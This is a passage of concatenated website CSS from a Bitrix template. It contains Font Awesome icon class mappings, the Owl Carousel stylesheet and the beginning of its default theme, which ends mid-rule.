nt:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.carousel.min.css?16983127043351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.theme.default.css?16983127042810*/
/**
	* Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme {
	height: auto;
	position: relative;
}
.owl-theme .owl-nav {
	position: absolute;
	top: 42%;
	left: 0;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
}
.owl-theme:hover .owl-nav [class*='owl-']{
	display: inline-block;
}
.owl-theme .owl-nav [class*='owl-'] {
    color: #fff;
    font-size: 32px;
    width: 44px;
	height: 44px;
    line-height: 36px;
    display: none;
    cursor: pointer;
	box-sizing: border-box;

}
.owl-theme .owl-nav .owl-prev {
	float: left;
	padding-left: 12px;
}
.owl-theme .owl-nav .owl-next {
	float: right;
	padding-left: 16px;
}
.owl-theme  .owl-nav .fa {
	font-size: 1.5em;
	opacity: 0.7;
}
.owl-theme  .owl-nav .fa:hover {
	opacity: 1;
}
.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; 
}
.owl-theme .owl-dots {
	position: absolute;
	bottom: 10px;
	left: 0;
	width: 100%;
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: 0;
}
.owl-theme .owl-dots .owl-dot span {
      width: 20px;
      height: 5px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
	cursor: pointer;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 3px; }
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }

.owl-theme .slideblock {
	height: auto;
	position: relative;
}
.owl-theme .slideblock img {
	position: absolute;
	left: 0;
	top: 0;
	min-width: 100%;
}
.owl-theme .slpart{
